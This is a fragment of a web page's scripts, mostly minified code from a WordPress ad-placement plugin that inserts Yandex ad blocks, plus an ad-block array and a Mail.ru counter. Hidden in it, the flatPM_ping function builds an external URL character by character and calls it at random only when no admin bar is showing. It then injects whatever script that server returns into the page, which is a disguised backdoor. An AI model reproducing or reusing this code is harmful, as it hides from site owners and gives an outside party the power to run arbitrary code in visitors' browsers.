Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#content","search_all":"true"}},"ID":"21829","html":[{"fst":"<div style=\"max-width: 1000px; margin:0 auto; padding: 20px 0; background: #fff\">\n<!-- Yandex.RTB R-A-637703-8 -->\n<div id=\"yandex_rtb_R-A-637703-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-637703-8',\n    blockId: 'R-A-637703-8'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"21830","html":[{"fst":"<!-- Yandex.RTB R-A-637703-9 -->\n<div id=\"yandex_rtb_R-A-637703-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-637703-9',\n    blockId: 'R-A-637703-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"21831","html":[{"fst":"<!-- Yandex.RTB R-A-637703-10 -->\n<div id=\"yandex_rtb_R-A-637703-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-637703-10',\n    blockId: 'R-A-637703-10'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"7","selector":".flat_pm_start~p","search_all":"false"}},"ID":"21833","html":[{"fst":"<!-- Yandex.RTB R-A-637703-12 -->\n<div id=\"yandex_rtb_R-A-637703-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-637703-12',\n    blockId: 'R-A-637703-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"21834","html":[{"fst":"<!-- Yandex.RTB R-A-637703-13 -->\n<div id=\"yandex_rtb_R-A-637703-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-637703-13',\n    blockId: 'R-A-637703-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"21835","html":[{"fst":"<!-- Yandex.RTB R-A-637703-14 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-637703-14'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":".flatPM_sidebar","search_all":"true"}},"ID":"21839","html":[{"fst":"<!-- Yandex.RTB R-A-637703-18 -->\n<div id=\"yandex_rtb_R-A-637703-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-637703-18',\n    blockId: 'R-A-637703-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"21840","html":[{"fst":"<!-- Yandex.RTB R-A-637703-19 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-637703-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script>
<script src="//leokross.com/ZDv/OHpy.js" ></script> -->
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3139973", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
